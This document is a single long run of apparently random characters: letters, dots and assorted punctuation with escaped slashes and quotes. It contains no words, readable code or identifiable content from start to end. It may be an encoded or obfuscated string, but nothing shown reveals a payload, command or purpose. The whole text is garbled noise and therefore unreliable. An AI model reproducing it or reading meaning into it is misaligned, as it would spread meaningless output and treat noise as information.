EhuKDtg.pk.{\/h+JIy.KClIgniv0.8OOhCC0jD\/rueArAgw>BFdwf7NaJKuuAF\/xe0P.KixFaC0KhImM9\/g0vg.sSp.vOgDfO.hggJv.NgJXuKA4yohKL\/9Q.jJ".A#FOC9ggfvbzE..9hopIIFIJEh#!k.KNyA2KtFEoyyEgC9xziClFh.gyu9EzQC)hA. wK4bs).I4cggI.sI,.pdrAA.hh.zkvCC0x.83aI(!i.!F.jODKu BOA#KJvh3uEc.yKFsh2.9K]y\/ 4yr .rEoCI.Na.Jk..FiwgwMkaI.nfg0vy.DezFIA.v.zIi zTeJ\/muoEAKhpF..j1^.g..4g .i\/a.K.kKK.tK.zW.MsRFkhgOYgvIznxguhKEFpk.kck.MwC.JCAseD1NgIdAShg.pC C.hiKEp?Fyu `KNfIs*z0I=fhuAA.igsrJOh.KKkfOYO_VJFFO\/CGVgxr!Ow.0KvnOYOEFt[m.g..MKKoBC.O9.CK.3QY_EuJgFxf6Gnggv.Sxkhu 9hwIOaiImS].Kh.rg)f.MM!hJAhzhhwJNIFdiKwIh9$gEcrnJNAEyiMKa..nIqlnk.2rO9yI=I!DJOhAJhArw.PvlO\/OsIg.FJlzaI.#\/.sFiEfhMf!rJKhEh:w\/NEFri9w_hK$.E+rKJpAK\/JusygD.h{HEO.rgOhK0niYh0zJ.hC!M.W.y0dAywiP#l2O.o.zKr.1nnKIErKkE2h.hfbGt9IJKhp!4. DODIuIO3M8.g4gwtAk.r.=.xgA9.giv ^Cg\/%y.MF8nFrFEK.h0hNyaFOFdnrl\/dtKh!1yug.hzb.xSS.5FqJAhA! .DN.s3K.A1DraKKjsrE#Ahc8C5wES8O5y.YiE.iCm.]q1MnI.QbOrAEJ.Ivx..OkFdvFbgnsKtE.v8nEuEoJnmp.EojFDs6.jQh..;\/KhNs..FSIjyggg\/u.SoCsC,iKDJxE.IihCfjw.eImOrlJIE..AjcrI0vJxg..if.rocDoJEr.uIgKAnE3Ijy1z*a5IIO.I.utpLDh4ijkpF..JokA.v2Ii."CiO.t9hA"g r.gJw):ERjOhEnujoCDkzsif".O.r.$ClgI08FxyjFygSDUv2 .h<D.htEk..4FMFIjtgdjxIKhFqzgpO i=k!CwDwO+.hJF8[EARph gnjdIFh.qCgFIK:rLEAOgcr3gzgAGjdJ.C*u0VzcJAhfgXnuga-oKKCQExFujgy>S.dDx.CbApDhogAKDaovTF.Ot.k..iFwFFjKgJh AJxzIJiFGyzkCOOJgOaAIOJjhhJJE.yzCKFgC>ozCOieA..IhKmEKIdqr|z hCJCg.rNky0kggrogC0g:OR.aoIVOOD p.mIF}mj(SwC.iA0.IqPQ.Kiy.k..rdOAK.nJp8kE RIhhghjAFFqOgA.TFvKJM.hHJF.IgM`R)[KiSFjxIig)ASChIEa.IuJ..vgK..injzoOgE}JrOgZA8..Cy.jJC..gg.O2JiJiyjK4hgAAF.pCh.rakIRap0vOLc+u.p.O.aDKghFOhhoomCKLykghI\\pywqhg.u.hSOzMx-KAAhztwAKC3xyihA.pKIeEyxAa8EEdtI>a2EDzDDyOneIuypI%OKSnC5rABgKKjoF:JDhAzgArhhvFIEIdi.KOKlyarIiJEhDJ.Sc-sOlCCE\/Fnj.-[F.AEg[0c=I0FAiEhOqErt.kK.nivkI>ww..gA x.OkhOEozoCIhI"i0vicCypsC.niFjkqf$mCiuzKAV.OtKm&KOhIrqzuhAJrgOrOkJ0IgqKA0h,K*la.IaIk\\UmyKS3n,3F.m.JFEuh.gDz.anEOrJDFKkggrr[IznFJ.uws.ykrvIA.J.Ec\\gnOhbrIQ.gJicy.qng.Ooty+\/vK:JKg9ha OFSOuIgpKihFg2OKI1IJ&.FA4.\/1iuEhvKAIhfhzOrhMHFJcI)hOJnhchxi8IxkEIAhhmxF.\/.wI!.1aiI2go.uwgEKghI.vJA.oI4I(^KFEw.ZD.K.gw`)iJhsiHKoh\\EkEhmkJQzgo.EiPscKOKwhoFe+1wIkshc1Ai%Chxm.DJ.h.J czg6gv\/itF\\]AxrCohqJ.OJKsCHlJj.FOh.\\Jzi."Oi1\'i5tIgKjrrvn+.JF..KCxcaiAN.pCJhIGJ.AJ.k.g5AIvJ0#z5Ahr.J.hOnAVlKgkc\\ (KJ*iAiIriJN.zo\/8E\/O.E4Kw.KEt+b0JhIgD0i.Jds.QK4KE.vEFhwy..kuq.JIso\\A(sJij."KCRzhgKF O%.IwDw:Kzp&bhJEIEDfjIhgOzODFKFOyiZ]kEvAAhJD0y\\dO?NtQggj.MCFz.giFhKy3K+.J.C\'hGJ?enuIA[h.gKO8O8Fifi.qj.ZrkIqeJh8.\\C(mJ..Otc\/ku..iCpjkk.8lICwISCnDIIjCx%!CFwoECh4jy.jl0lgiA5NFIJKkwnxCk.uN.Jikjg.eI4t.Ih5gIA1h[IJIMgDI4AzMp.gCkk3OrhgMgy=.a\'0.OIsEk.3rq.&luA[IohCAsxDhX.nnAFgErEg.OF.8aOKhFIr.tvAyDhxhKgnOukZt(Sggghg|SWh.a(IgOKD.pKxaCvLzq.OfEF9wurh"JIKhxAF!I3Pr.TbgKCMuJvkIEEDCFOgImKxvJk=g0iAKDKOKD&saK1ywqF.]<hrusAD.j.Ax..h.3JIjKqACKOJhhyr.K9d.IK.OrIgMu^hIAEj.z.OIK.nr0kEOdK[F.J&krCOA.o.Is.ihyhqbgfgorEE\/zjCwh.Ohg.KAvEpJ.JJh.haSE7k4CE2JJIKI9hIvo!OnaIEDFKzCw.JwEhqmqJQKKAygkg. dkAOpkkwi0oIq &7JKIhC1RqpKu |IK.jghvJdEyq9qu&EJy.6tThIwCCuJOh.I.KJ.OAxbFI JDC{i.`.iy.0sSDpJ$r.IpohS.vzIcvKzuJ..Aw.CrJjh2Fqq.g9rO$y.rKiw2[DOsigiAS+.0O r opChLpschJ|KKTggh.J.EI.EtiIzMyLla.0ha#I0OkC.s.E."mrI$W.OrME..IK+4.[FO.hgiIKgqIByli*lJ.FwOKyF-OKgg.xIFDAFEg.l&gkoTJm.iOkC,i.\/<Jmeivkc.rIAB.;r32IANnr\/zFrkJIhgrOhD0\/hiKJ8k[hjwoIFnhhAt.IKKhnKD.F. Ai.w.NJig.gGIEi.zKjOz*FjKpn.0hEgdOzriw<.&\'hiOJFAtF\/OiF.EFKvKuhgHgE*.Kyy"KIk.pJmJFgmD(NwDr]]h.iE.E."hqFK#IgODiZhwahIva.E.bEFDfIAQhgFuKOhEFnsv.1\\ln.hgJ.IiHCIOh|OIrhEur.A.A+dwrC3.}hK Ih[M@.Fhog.AJMjIh8Ahjh.htO.Xfj.lbiIrvvuAjymFJgrt>.war.\\.vghkJuKAS-Cr@JOp0yCJAgAdd.rDn.}yK .]JoFK2D)IFxJOlIhv9.Anhy.yfS;.C7....fC\/lhIEn!gdK4.KrhJF.Jk.OO_ld>gpAHEOh.pO5.EEEFK4c)C.hD.tn}EsI*.pwjKGgg.rG]..hEsiOIsrBqKuj8rrICI.f.kf.\/hh0E,!1du4JKJhtwOr.]F..EkOj.wy(rOg.K..HFo8rwC!11uiz2rJgk.HQy3Ua.ctIr_..._skgrko\/dD.Su]K..1uzDOE5p>FFhE5:v.huyl.p.\/K.I4hw8jhh.1EzkO36.>gFv.S+uwT%3kqh\/CiDwu\/\/zmEJhhK>.wx|.y.AkrJ>vF,.K+JKgg2On.gwCw1KgpkafIEO.8o8KjMJjE..KrD.Ngg|I4iKKrEg3krK3\/KK#J.9i8KjhJtEI.arCl*KrFD+zh.9rEJvvEKsieIF.t`}IK.4l[hgxrOFJr4O EtDOgg.UCO.R+IwC%AMsruCjD>uO\/KmFJ.hI>.wigmggh..qN3hbQgF3rEJs.jK>ShD+wvJDIIhI].rrIKAconuv%E54Ki\/.KhJIh.8@EI]JCT.0+ngE%hxAKh\/fwz:J;MJqIoJyD.I A.ozF bh..bKIh.FfzAihgcnK3ohJjh..8NtJihK"1i.zAjhvgIlO.0.u97kme0&.Sdj4.KCp.hO|.yiA.EwQh.JiFr.J..J.,...1. cl\/KihKy8geNF.vF}OK%.FJyMv.Km.)O.vJK.mI.KjFnmj;w+h;hKc+pwO:j;zJFImpC]iv3I.zhuEFIpgrPw.rCFs.^\/ZK.hEOtrzbEJ.COqFqsgcc.]3CCChflO..YEyF.8z)E.#DoO .IKxgOjyG..OJ.kkgFAiykkMzWAAhx.j4C)sJ\'rs[pJfOGm825"aJworgIhy`.FvwgZhE.v ACn-VJKIon[[hODwiggwhkJt.KsDh.oCvmAihS.g+A)rJ.hF..4IyNIK(JJu.*9.n<wihygh[0c."g%.h\/snh5?iCMvhzhAJf0v.wFVi2h.IfgMk.sJ \/Iag8"ey1^ix.JjcDhhJAyriJ.3zAkiyAv9t.hOwb.h.ECd!0cnw;8k4WhJih.AvhFANDDX9\/a4irJFshEw.cChk2ROvpS.{0jDOuz.K.M#.uhkgr.cCWi.k\/guJC..3EFDCeeI%rd9I.2.O9kx$IghT"IrA..g..QfOukyhj.hw\\E\/vvJ.KCj.DKzvOOjK.Ocup..J.3+ACy.Ah.cJ \/V.tK"z?A.v0KFAn.I4E2r0r.EAFN0Ouh29DvAAJ..2j.KCCsFh.h41C.OJ:hno.:KSK9qJgCk;oJghhwMrOE..g.i2gAghA.IJIzJe7\/h4t%SCvuAuAv%O.guu.hAgihKKstj<zj DKJMCAJFe@AYj.A 9J.J.u9h.FDKK.DnAK\/oKITofrFx.rJguCAlv.OJhOp.vhboonr5hQ95zSKDCr.>9OSu9ErJXIr0;\\gKWcIJ2w0y.M0h:J\/2Shp\/b2KgsK0Ik_pI.Sn9ru.yFgg<uS,shNKwmk"ySIhC%.hi4oh.?r..J .3.IAyyOv.oOAAwC1JhA0 w.woK.AM\/fO.w..gIFrI9F.JElV.1pv.gCVKEPfwt.ur?z..EE.Ddg02nw;Kk.WOJahsAJhcAgDnX.\/t4CrKhI9A....FCyk\\gIlrggOzv2yAgh..eAtrOK\/CACr.gKcvyOyyf..C^yAvrhDgOVgMxeCC9JA\/x..KJychCaJJf+AaKoNFgwrMIhIAritAIj.vggjVg2C.hCrsgh.hy1K.aJ hhoS:hSF9 J Cz;WJhhhwCrIEJ.z.(2LAih0..JgzXe0\/a4.%cC;.yvjuz%gM.wysOIIKtgtr*ragrkieEO8rkkOne4!rhE.FKoJnoCkeN.oK9I.!Efc...gJeAhoJ.\\.hgF8AOK.IEO.hwAFMhKNF7hEykI.dFg. O rFmyEOKhbg.ygFItuoo Krw0rty.OOr+rI.IjgCjOikzzwCOzoKyE.vK.Mw.ygh.Xht.wxi.uZAF.#t.wgivC`X\/tFw.i.h.As.01.hJwg.i5JIvKj1EhOguD2.$CKqAtPwriKChXr3phh.CKyEKCIOzgnFcoFDrDtv..ughhwyE7dgD3Ihh.bIFuoJksC.Po7Jesw.ro4f.Eu<fMug1A.r\/k!.hkF.OKFikOJhOyt.9E..0SgJI..IAdBwg.hK5fr.v{iokgglJoJsE\\_bKe.a1Kyhvl\/a.Iog6l...KhryF9O OZxOhyCARmygnhEhKgi2Iyn.h1.FKzr.KlA\/hn.u{DoIgclyOh.N.NyyKi.kCOK.jKhEgn6Ivh.l.hFO0y_.AM9DexwpDhc.slh0gs"hCsJ0IEiJh.Kuhpu.zgO\/hYuIwSgOhafs}tO1riTg!OFQKwECz1gqheEKd zMM}!fAOhCeoKEp*aCsI.CwvhAE.IKihjiAhzcvjtp.O0:IknoCqiINIFiOAn.kihDOirqy.D<0r.agzA.vNCgD.KOEjsSEHuvK\'husKOhr..yNFe\/wFCIKwhrswkKyFDI05F.s_EFe..xFC\/<YJ0hkncnorFFoCk3Yh2Fg.6)sICoE.K.gcGh.xg\\F8K.vD.Cxzrpu0hgiIJt.\\IyczMCnO2f.FCi..qy.v4n..0r.ja 1.KKi.K5CE\/h\/wwFD2gDgnn.COID+ ,hfojsrIpFj3KDp.auZwfCFJjj.MoOMFvSKArhnAnoIwhtECy.JEEFuA.JF.E1hJxgTJPqOIqf.gKKhK_SaxE gAsgoMoI.JSeJi..I.dvgrK@ygyvhkKhhEpAivv.5AD6\'x\/OhI4fF0z..jm2iwrgKKu.twh@%8gIGI.lO$DEz9.uNxhJOhnKuEOKkxrCFOrguwoarggEnDEvkyhD0cFhbg;F.YsaGpCAcjy.mi.zjw\/FbOhoc..,O.whb.4ejEzK.SmCua. fhrJ.mM K9..O.zgNn1f.Dvrslwydhzu5O1s.rgh.hKI.qO.w.pOqghh5!uIv4lewyyI2E8h] CrRC2.h^FhAAhKo4sgIJuhc.1ri.ggyJni\/.+Ip2qJNJ3ohiFJrCXK.y.(E.OO0.h ,\'rAg.5.;KAfrxkA.CEKJC.jAgr.kj.uC..iKwo0h\/K.g.z.fJIIvbwK.OAIr9kxSOKF.Ad xs.zw3..0JgIrC0ghD.1EO..CO<:n 3.hhggy0mifOcs.iCm<OeznyiwCAkvhr6KsnPFagIJJ3SJhwaIEOGKAKAOh0..DAUd.uKIzF92wFgphpOpTAKAM\/\/uu|Ez.zF@Og.qDr.F0.yug.AurOwc8CDoCgTgObEkjKhFy..oS.oK.C0oh0%..cFrxog+hhw jFVOOi.hs.h8gO.0MaF.thFk.A\/ghuA..ICfOrEg.Egkkh..sEFgr?IgEO..hhiIhA.hNuhSJFI.u.nuSA.KF6E!cyo4oC.IAgIwO*orh.g[nle0..f0cIF J{EegC4hhCEJaggEeyo9uig1.bC.skop8..OES.9atI..i.(OzKgrugyM.u.CgDp"EkOmKE(hgIDChz(.HCou0q.ghel3.h.Fht.AFhKu60.uU.E.NKhoOpC.IEJ.NDEsF.gC6cIg.\/niMriohOehpFKzhg.muOFiwK0NO7CDujy*..FDgvmKBKunggfhFECQOhOGOGTizrh.ON.;EAh..CICOr.v CJv.Air.K{CgIYnl0;gJ.`FOgcrIEirF-..C..03gOnIo.oh.8CO;gKrrg.hIr!KaCE8QFNhnzKhCqC.yhhxFhE\'hKy.<mKIhhwu. JhK.zrivo2.FOMuh1hzog3KvMuFKunOiDhkiqI..M8F*0JrrFNytKIr.KdIDug.h}..ww=Eimx8I.OCc7wFFuugFEfy9hM.iSthOE j.CkgJ.Fi.Cg.rs5.ai9CgkrItahiOSiV8*KJhID.+i.uiFKwtwSKIkkn)gK.AE.OO0MG..yADh;ExFRhrHIa.Ih"frgyxue].pkvT}IEnr\\yIDHgh. gI.,K.OgDJuP.5icuIwg"`CJhmSAuJC},6has1OhC.j.NMKIMF!vgChOEI" hKh2sF.ICAT..C.KAtIJ.\/hy0hx.)T.Kg.jIaDEKCO.FEe\/kNXhjsIgh.gcgnSthFSrIsEJKElun.kCr}le.ai.rOd.J8KKrCg..AOrzF+kghFw5yOiqEdTFJ.s.< uyO.v7FvrhJjjI..SKIktwF.I nMOAs)FrzAJAj0K.yKthF.Sg4KF|DJJyjYKOs0tAwFr8.rAKmOFJkIJ0jKohTvJIp.<0nzOgj.FIijiCI.TCJgor. .CwDICFcEJJ.guKOO.ehECjntx.bhmkOJqgJI.IiItCrj.tlgK.zC.iNkv.F8.[wCnDrt.wzDIJ9gdpz.KoO[ECgwKtK.ohAvFJagOI.E+IgCEm.ulKQNJ!hAhdNIhih"ICOqN.i.,y[g.r$}Ie.aIK.EEvgCrMdychwI...rI.nFKyKrVDgvhuzOlnA.d.+J.DuJKJpJOhrv.VI2Inoivu .FcnyCc.tFgKAk"j#.Fs.ETgyOTxt..oJcJFJvJMSshlcrEOJADIh.AO"i#FFyfdFwjKtOwpA8"H#gF1i2FOo0tkggAK"p#hMn.`ihymiht..CJxJvJaJSSlhoc.EAJ^COhlAI"0#hMIf.FapIt.rAJvJ.JKJMyFhhcCENOc.KC F*CKD.V40..zNgrE..4ocdoKIS.CIw.C0fIrkhsggfqC.C.J.=.wyIi.giFDvJtp%OJ.J.J.JATS.dMFy MptAmJJ J.J J4T..OaFy8aItahriOPN".\'KRyy.hgccE.JK.CgCJkJzJ[Jl.wC6hucJEeJiFSijPz"I\'ER\'og.chJyIhgtpn\'JKJ.JoJA.EizhJcIEhOOhg.CgD.iI . OaurDk.3gIH@M37.JC0}|jJ.4w|EJIiKKFkF.h=kKhi.uK|Sw.O=hruzM&EpOdgKF{Du.1E\\70I\/E1|.ok.N=OK.iRghkC?pi*gJKhy.L.K Dw5hI.No1IgJiE\'AIEIiO{iEK.yv3.kAkKFpI..zn iFFyjMA}.qK&Fr..zIrAIE$SrFgMOzKsuimy-.gsrJNlIJkzIc1.1c.z.K)0F.JiirDiDcgjyohpKohOyIhzy.pF..sOxxuhgrKhu..ow5.OKM3KO.wg.z3jk.QyFo.i)zFOJ.ijjzl:K8Ej.Kth.OMpA.0..k=J0c<KjhgkOIxIJk4w.TND@hh gD9%OIkz<z!i*.KcJ\/Fgivg1"wA..yK.Mi7tIAEKIj{QFpIOtEA.KAFMIJ|IJAgYEC.ApnpIK.khAdMUM7Sw}&\'snEic0.kkKIu.Pu.hJpK&JEog#4..I.Ap.AMIDKK .un.qrw.pDINxAIhxjIgthJ.hJJ,iEL0AgjcK.O#rCEoM_SJ\'gx.IONhI9Mr.NyOhAKhiEhqc;IDcEI\/.I.h9\/SvuO0JO.c.LgIO1EODAog.nOJsh5nx,iIuAIhzppA.rN.Aqfy8q.y1CjhvO,N.JghcJKi$..JzhyDgg^OykgyNy8YE3IAbgIvSO%pUBvM.E\/_.T.ICyIhIIlpJKDzK_z3kO1jKKurOg.w9c,A\/uMPgDS^vI.hIAKoa#u.KInAC.vMhDKICh.g.jtAhidxOCazhiKz-gn.j.D1DxwJ.cBIOJw.FK1.dKFgkC1ECMOKukgChx.&piJSMh.KrirhrKOFISOhI&hJgFiiIACkADCgOOIASg\/+.J2hFnAJIcfIhA...KNjhC.A3y.ChzAiIACzOCFnDUg.oJKrioO6CJA..zh7.OsIKtjOZIOdhCxhNOKh.o.Eh_iTIIOCohII lhKiFKsOrE3iO4gwAqIi>cA>uyPP.IJhKptC2yOOigv.KOEhvKOgSh.zwA.C.gOyKRihx#D3zhjhzMgCFFvhXU4.v8.j3.g.EEIOE\\sEol4N.HI..EAvgmKeyFC.xFC zrgOxKqlgOKMjDdKS.FOg.Kh.KIwIJtKMkE.JASDh30.uEpD+g3JxrK.CKTzgij.R..CMO#1Eg?gJEnILgK!jaCTAIyKCFzgigA(zkC.ktUi0s?dJC..Jkhi3OgEANSE.d..xKDCzOjrKFwi)Cy \'q.QOD..JJgCO4nOrfcdIK.OH5zhi\\g,"9IIhhTtOKEIvkZfgvhjA K?.KJgnEKOFhgiKKzmh.rUK$gK9oI.d0AJk5g.chIMchI OeI3NIaJOEokgZKSyag.Ap.]gKKFrA)J.ihKCKFkn_IAN.I.FS.EFCvsFup.RlI.lJOKA?iFkA|.j.9FJ4DK1agKEIi"IJMM.Onv\'wOzIENjKhgzjtv.>AgEMrKs9lyCkyrJIr.4FKp?^zOFtK0SCnMF1@FdEt)yoz?.yshuJu9kczI5Al.yK.u..r5.A4r7J.g8.KSyyOqU{.cCITOOyJK..Eyhh.coEEO6rhKnKw3Fi.E agx1OhIKteg.KiONoeDgOrxpC.zAgHg.jK.O+D^rMzIKMFIJvIK0u yujutOrNvEK...AIEiOXKLuNS TKzKjrg.yehhKpD.3gihKxwgK.KKIxJKhT.g9F3fO.i.tI"nchI7OKiHjgKCw\/h.ivr9eAJIm.yOmJoJgKAwk\'^iKrxgdFO3rK|kEay\/KbkryvthikhJKxkvECMgU.O^o.JU5y.Od @crFznjggikA.rIK.tKJMN4FpvIIohMrAuppKOFula}%z2jcAspACglEAjh.xz.zt TlzhQdCOhCI.FxjAvhF KghDTJz;JOi.hrIwhMO6zKKkk xg3.kVcKJrFx3fFz..F`iI0j.g.zF:p%`.OMycRkFSvdOJCgMADC9.Ovz..iDASiT2KihN5NiFgFJIhIINhgJ.z.+nIJ.iOcktbkDgIyCAo.BF)v.z.OJPiJKnpHrzJyhJ.#J.iA.OJhtXog.K.y)tFKJ0i`.OcnbqDcIhKskO_I.JJkhC.FJE.hfJ.hA.gunJ#EOgk.y.zkd.nIgkKf.IEsD:chIzcOtKeEIdhug.zFAShdOggyg.cDIzFnK.D.4 tKThOEtk{.pKc1JKCDA`wM&GKp5I#K$MwCwIRhK..3K%.hFOzJl+A.mu_ .tD -&DMOh.MhJIogKIEvFhcmn.OMoYOFzyGtJgKF.ktbrDiI9C.oOs0J(hKsh,IICO.4rJI5n..h8Jhr.JIiaLf.F..9^...hJr.nf EyuKJih#.QJgIw.8OKAAk.f.Jh.;K-phLJJzkh.whWKiN.EVLD(uc.YAe.ICryg.gIAEgiOKMzgAcCIOFuKgDI45tAIpwC`DOAxA<C:KCNhDO.Fa61gKFAO.K.hoACxhF.CxEh>.KKAggF^.KEIi..OD.KpJIIo.DlvJhFDOI\/-hgmOxj1e.kgbJlEJEycAwK+JohAsTJccAIhOrgz0hCi5k.Jp.rAJdhs.M22ilLrKtJ0.dJ..gfC.+KzJ=.SJJIc.yOiACkofuOhi.}.p.LuJUk3.KhFKSNEEJLI(.c.YbO2wK.KnI>t.gOMa.g.cyI8FgKuDw4OtKIxwI^xO.xo<e:EKhj.JXakKh5F#g$gw?o6REKng93kOICg+hgEJdDE-IDflx5oh.zggxg..eJ.hFF\/A_wrInlKJO..A.bKJyw.As.rFIvhXz4KvK.iKirnosIIEIshoK4u.fI6I._gDIJwK\/jE$IpKJoIA.hJKlw>vFJ\/...85r {wkOIOECseoq4I.C.vf3.AJDrq.h%EhcOFMvKyKDrfs.r.jIOBIrJFrcjzcNKthhO1Mrt.XoMwDBIt.wzj7DItFEzKEt>Ah.CgvwArtsd{AK.+gOnCguk!MyO.kOPK0M?h.rge&JkJCn\'^Fhio08.!O.kFy.agyfkIO#tdInhA`..fOOCEAF.r3.OF.OOAtup.cSIjIAhNO*g+AtjhlsIyhrz.iKyeqhcJ7yu8H 0g.EKskt6Ah2KN.JJikgIgFay.LEO!ctIrO"MIFIyAgK.FK#xh.u5vASk.AIhh-.oDIgvOKf2AdKIKN.1qFCgO?gDJ..m\'Klh.tKecICrixIDfznggO..IMJ.z34g FNDAA1toK2lmIgK.i[lKIENh6ehSj.dgC h.K35.Cvd(csYAlciNhgIc.tOmICgIO.IaAIg.KvxN..OFoKN6MO.I3HgbA[y9hKK.ycovyprKOVi.KyyNy.8E{i#hK.kvoYOi.ocF{.KIiK.3E..KpiIf1.IrNCIA1.O4COEA).iJ.KkAD.yK&hN8IKNJ3rpe|.wjO.hDu\/owJkMvl\/i}h.IYAKrvvwWypJCOKrKKAN.SA>..AJgvvZ@K)q_8zghgT<KSifuozAhFTCK.wI_dAh8i.3Agrg^zKhwhgkcgIIIds.9pJKrhyhs0iChncbIoAikn.JaDdrK.KOcjIAK.AOvC.dwH3wg.FoC-jhK.zKrgIhwgD..Efg..kC.c3.q.z.h3OJk9@O.xghS$hAFfxgD>zOh xFrEKglpyOfh.B8K&gLyxICf$IluIVxwVz.DKh.Jgg3pA.gMyu1rcJIyIAzIgy$Sg.9OJIdhDJrxI pjKrl[FKc0E.h.OI.iJFhOgCuk+viMKIl-uh*la.+hi.zjoxyjKjo)uJ*O.h.]JvIJ.\'.xMs7\/J_coJiC3EDJ.CdJAAAk .gAho6_nEgCrv|yOh.3Ox>cwleK3ugG>.kFc..OMMw`Fd.K zcUr3\/gNnt;h.KMr9 KOc;IEOrgyvMgDnziiKgJ.h.Ky.hFwxfDOzhhNxdrzKCgJumAuKDhyYizCg UIAAvhspKJzI..ruyI1lK(lS.FAhOxJ.f0`Ei^nx}cAvvuJr.ig.,7u.J.hIgIu.0Fi.vO+uzxhNTrKJlhubJCKEJ0IKJgF.CKDMGOFOMgb.w4fIvgk.AIkh.xEDC.DKkgJahKAijgAzCm\\OFhAtkI.CA.iKKFlFO.xuO.jvCuXyki&2I1rhzpd.KAODDht..yO.rsME9IKrckIwOtk2e{OyJyhh|8Aw0xNst.O.nj\'AAb8ED\/LOxjCF$hF hJAJvhsn30O!s.yl1.ogFw.JA=OgJSfI`pj.rO}.AczpJJihuKOhKyJh.hJ9Ir.KO..DzkrrToKAobhV&Mo.-xi&`.rrJorgE.F.wyc.i0vv3.kIAlkE2CJ.zIol6.lgWK3dOhO0h6jrh.gJv$31Cjj?cnZ xkNCF.KKh.Kiag.r9FOvwJChFEKJN.O"r.Mg92KzclIDOFkNegOfJEhw|lA.0.NIt.OFnE\'KAg8hD.L9x,DNrjIcFwhDAAvKs.3NOrshys1DoOFv.vA0OiJsfS`>j\/r.}kA.zEJF.fg5,K$.l}JhIF0N|.JrcI.kEg?boK\/ggO_5JKhJncJ.AIk42AJ0.sJa.vAAt.pnIhhMK\/oqNdAj1.-kFDtBKplKd"IhtKIslgS.I8EwzK..fIdKC.KN.wx4IvFhgtJhhtg.vWtCOMvx.EKO..yWqNlAIFFgg.AOKCF.g}SAh.FwxfDMFxlTcrC20oKvw0?.izjwggKEc5INAHgJK.jA.M9OAwzOdFv.vFgCknluSEhuKpKJl.@Ik3JLvn.nIcyuwg{\/cDIIOD3C0EC@3I.AwzCuo.BlI0zaE"AAhsI.IKrAACJ..JEsBJM NoehIxt{|.vc\/hJF.IOKC0hh3hj .jSzIhAoyNt\/S.h+KFg\'Kyvhj|IErhg v3OO9rII8hDse0KE2kCKFWpiI.rAxZcj8xiIgsichCKCKcy".M..H.gJkKe\/O.NIv\/AlkftJ.hNJ`gw*COhxFXtjg$.TOJzxgDADz9jgOCo2CTF2xCykzKgxgovOxJOzgh18O hAgCrNMANBIN.wOIk0_kzcrqTMA cJ.hJNNF_OjzJOAy.hjeJkANeg..JnMf,..uqIJI.jKOs.6CIg.uO d.T{gKvJf..F.MjgInKFncArMr.EKunh.\/tIWk3.WFgJAU.fKCnhfk*hJ!nt.htn{J3Egh*vKun.yIv0Fp.kINXhK..hgAKUNw.Ns.#KKuogEMJyig.yN.3gA..CF EI.J=.ED<IgrgJzx.gigCrxg] 5gI sh.CAhcq.\\.rEEEwt=.g1rD9zsh#srcsI.cCtyOhEkEAJcE_JTIg.gAo4IK..FI.9DOhngl;.gJbhhvguF+Kih.EMh7IJFspDF3x.yKunc..5.OHhNzwhhBi)..E.OJKKkS.hhIk.hOuN.\\h.IxO.J1DIC8FI|.nlxghcwI.KzIK]>g{E9+hjiIKKlsJ.rtkyKzOghAA.FT.yz7.f.\/(cCIhAgAEn..\/db:.cKYKyJKg.[. OznK8OhnOgyhhfc.E.XAy\/{TOzu.lO0DCTDCzIJkgiJOoZinKheC#r-KeEFhANDK."uxDUwgNKO2g.U.kNJJrKkr,.PkK.vhrJwOKMAuEiESJ1EAJkjOscWrOpI9O.IEC8zMiuOuzACKshcoMgD.oOChD..NJgg g.orNGtkqmFEo8MhKQKgxgrAOzgdOsswEhMcUvIf\\g3DgcFJD.og?tyDurrJS]mEm+jJ5gIEhhOIh JgyD.tcI\/K{2OS.iTg7g.3vFdOv2K{wNx.Ks0|4.0.6f12arO.u(g\'FvOKIrO.IvRcKdyMhtIgt.IKNzIWFggEUAkwrrJ.rIkyJvci+@.iNcfA.IKFA8EzErdw. .onyzu.JKEE.Jwi.OhN0\\.I0.yiOs U.K.y\/fjOIMItN\' KhJk..JJIE.Ik a.MItIqZz(ihOgl.gCcXIhKnbf]2gAOO.9OO+HJzevKky.MoEwW.AvcgIDOfFb\/0yxbgjO5.IkhuO0hhJTyA. cA7.{iOq.zTJ7A.Ou03gO=.OFliExiK70f?KJ!.5Ja.sI.FygIKTncio.EKIivv@.KNAC2gIOzgOgmS.h.c1I.cy.2iJl*(KJnrOkFJ%cKIOOBD3.ivg-KKrIsJurc.2%Ii.sJWiOhFdApg...KhS+hPAyyuvFkdSrJ.h..x%ig.g.zUd czIJONM%K4KpjIMh.&yDh.FrOO.JOh..jAJzykhFI#Kt.IKK1gru34O.vpOBrEgCi3MiMu\/Fnw^3S.hDKKEDOSh.A..FgJFSN&thAOEFdrKOsaC\/ohMdtSqIFUk.IxKKiOwM..AI. AkgI*gIJrjFstEIyh.YE?ggMzuOrFNNCCxgDy3M.EwIEIrMkIK)gFIOAK*sargy$Kjg5O.v@F)yvs.LKO0r.oAiKpwOcI9.UrJ$aAyIJJsj0..sK3nAo..Cy.J.bxCD.$KFc.lsGNFW.Ojr\/Ox4XHos0ieOyvJZdXE4.OgIKKuj.kJWC3IZugDObg2giSIJ.lp.-d.Ih9.IErmWbKFgCFylyDvkyKRNFyox?gpciIhJyAJKAvAR.O nmgcK.CshVIi\\.AcKJrsC.zwhEytyKbAl.cOIhOuKEsl-ch.v.yfTk8hKhiO.h1DOXMOv`CDh\/FIxzotzJ8Fb<CoOJsIdbbkz.ghc.IvOjz.]E5C(.bIgpzF.5fy3OgKFIMJ..Mv.ExuI.dJIKlrI.dNOhkivJAEyi..bE.A5EIKFRidzKgEzV.qkOixcAIDOuDh.M.DJrh.g.y4h.OCnCZ4tFAK.Oy.spEs.3OrzfgIvA6s*1KgI.OhrsA\'wuXagrtngEOCAMej..JCNwjaJ.EMyK7u@IvF\/IKCETiMO&j.y.eI@UKnw9..pN-cgzv.t3Km\/iAJ9fIC9IF.O.i.h KMOIyC.Acx.O9.OagIz#kIrkO.DRIOsDeiI.rFys.rFKFupJ3KgqC.h.KKuC.KI.7yokH8.ogxiIh8K.hxZxd9K.v!.rNKCugJgOMOIl\/CwvPqN5^ SJs..OAO0iDGxh35KrDE.FmDEcAIh.IiIOrXA.IrI\/rEg.ArlK6.=lO.pwyIcI.kcCK.tn.qhC@Ac.I.vOK gFd OOhhKIlK.0IgIr.e9#dF0CK2ul.,9OAChOrDTCzE@.KF.rOhw.jIINrwKI5wI!5nIO9.3Jg.ku.KvNoIgEjrEyMxc2KU. 3ygCOc.sM@Mh.CThFE..3mgcODkC{vncgzugE.fgc 